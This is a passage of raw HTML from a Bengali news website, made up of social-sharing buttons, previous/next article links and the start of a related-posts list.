M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F09%2F01%2F%25e0%25a6%25aa%25e0%25a7%2587%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b6%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b8%2F&title=%E0%A6%AA%E0%A7%87%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%B0%E0%A6%AB%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A7%87%E0%A6%B0%20%E2%80%98%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B6%E0%A6%B2%E0%A7%87%E0%A6%B8%20%E0%A6%AA%E0%A7%87%E2%80%99%20%E0%A6%B8%E0%A7%87%E0%A6%AC%E0%A6%BE%E0%A7%9F%20%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%20%E0%A6%B9%E0%A6%B2%20%E0%A6%A8%E0%A6%97%E0%A6%A6" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AA%E0%A7%87%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%B0%E0%A6%AB%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A7%87%E0%A6%B0%20%E2%80%98%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B6%E0%A6%B2%E0%A7%87%E0%A6%B8%20%E0%A6%AA%E0%A7%87%E2%80%99%20%E0%A6%B8%E0%A7%87%E0%A6%AC%E0%A6%BE%E0%A7%9F%20%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%20%E0%A6%B9%E0%A6%B2%20%E0%A6%A8%E0%A6%97%E0%A6%A6 https%3A%2F%2Fdmoitry.com%2F2020%2F09%2F01%2F%25e0%25a6%25aa%25e0%25a7%2587%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b6%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/', '%E0%A6%AA%E0%A7%87%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%B0%E0%A6%AB%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A7%87%E0%A6%B0%20%E2%80%98%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B6%E0%A6%B2%E0%A7%87%E0%A6%B8%20%E0%A6%AA%E0%A7%87%E2%80%99%20%E0%A6%B8%E0%A7%87%E0%A6%AC%E0%A6%BE%E0%A7%9F%20%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%20%E0%A6%B9%E0%A6%B2%20%E0%A6%A8%E0%A6%97%E0%A6%A6', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F09%2F01%2F%25e0%25a6%25aa%25e0%25a7%2587%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b6%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AA%E0%A7%87%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%B0%E0%A6%AB%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A7%87%E0%A6%B0%20%E2%80%98%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B6%E0%A6%B2%E0%A7%87%E0%A6%B8%20%E0%A6%AA%E0%A7%87%E2%80%99%20%E0%A6%B8%E0%A7%87%E0%A6%AC%E0%A6%BE%E0%A7%9F%20%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%20%E0%A6%B9%E0%A6%B2%20%E0%A6%A8%E0%A6%97%E0%A6%A6&url=https%3A%2F%2Fdmoitry.com%2F2020%2F09%2F01%2F%25e0%25a6%25aa%25e0%25a7%2587%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b6%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F09%2F01%2F%25e0%25a6%25aa%25e0%25a7%2587%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b6%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b8%2F&title=%E0%A6%AA%E0%A7%87%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%B0%E0%A6%AB%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A7%87%E0%A6%B0%20%E2%80%98%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B6%E0%A6%B2%E0%A7%87%E0%A6%B8%20%E0%A6%AA%E0%A7%87%E2%80%99%20%E0%A6%B8%E0%A7%87%E0%A6%AC%E0%A6%BE%E0%A7%9F%20%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%20%E0%A6%B9%E0%A6%B2%20%E0%A6%A8%E0%A6%97%E0%A6%A6" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AA%E0%A7%87%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%B0%E0%A6%AB%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A7%87%E0%A6%B0%20%E2%80%98%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B6%E0%A6%B2%E0%A7%87%E0%A6%B8%20%E0%A6%AA%E0%A7%87%E2%80%99%20%E0%A6%B8%E0%A7%87%E0%A6%AC%E0%A6%BE%E0%A7%9F%20%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%20%E0%A6%B9%E0%A6%B2%20%E0%A6%A8%E0%A6%97%E0%A6%A6&url=https%3A%2F%2Fdmoitry.com%2F2020%2F09%2F01%2F%25e0%25a6%25aa%25e0%25a7%2587%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b6%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b8%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AA%E0%A7%87%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%B0%E0%A6%AB%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A7%87%E0%A6%B0%20%E2%80%98%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B6%E0%A6%B2%E0%A7%87%E0%A6%B8%20%E0%A6%AA%E0%A7%87%E2%80%99%20%E0%A6%B8%E0%A7%87%E0%A6%AC%E0%A6%BE%E0%A7%9F%20%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%20%E0%A6%B9%E0%A6%B2%20%E0%A6%A8%E0%A6%97%E0%A6%A6 https%3A%2F%2Fdmoitry.com%2F2020%2F09%2F01%2F%25e0%25a6%25aa%25e0%25a7%2587%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b6%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/', '%E0%A6%AA%E0%A7%87%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%B0%E0%A6%AB%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A7%87%E0%A6%B0%20%E2%80%98%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B6%E0%A6%B2%E0%A7%87%E0%A6%B8%20%E0%A6%AA%E0%A7%87%E2%80%99%20%E0%A6%B8%E0%A7%87%E0%A6%AC%E0%A6%BE%E0%A7%9F%20%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%20%E0%A6%B9%E0%A6%B2%20%E0%A6%A8%E0%A6%97%E0%A6%A6', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://dmoitry.com/2020/09/01/%e0%a6%86%e0%a6%b8%e0%a7%81%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a7%9f-vivobook-s-series-%e0%a6%8f%e0%a6%b0-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a6/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> আসুসের জনপ্রিয় Vivobook S Series এর ২০২০ সংস্করণ এখন বাংলাদেশে</a></li>
			<li class="next"><a href="https://dmoitry.com/2020/09/02/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80/" rel="next">বান্দরবানে যুবলীগ কর্মী হত্যার প্রতিবাদে বিক্ষোভ মিছিল <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/03/04/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ac%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%82%e0%a6%9a%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%95-%e0%a6%aa/" title="ব্যাবসা সূচকের ইতিবাচক পরিবর্তনে বেসরকারিখাতের কাজ করবে: এমএ মান্নান">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/02/images-18-2-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/03/04/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ac%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%82%e0%a6%9a%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%95-%e0%a6%aa/" rel="bookmark" title="ব্যাবসা সূচকের ইতিবাচক পরিবর্তনে বেসরকারিখাতের কাজ করবে: এমএ মান্নান">
								ব্যাবসা সূচকের ইতিবাচক পরিবর্তনে বেসরকারিখাতের কাজ করবে: এমএ মান্নান							</a>
						</h3><!--/.post-title-->

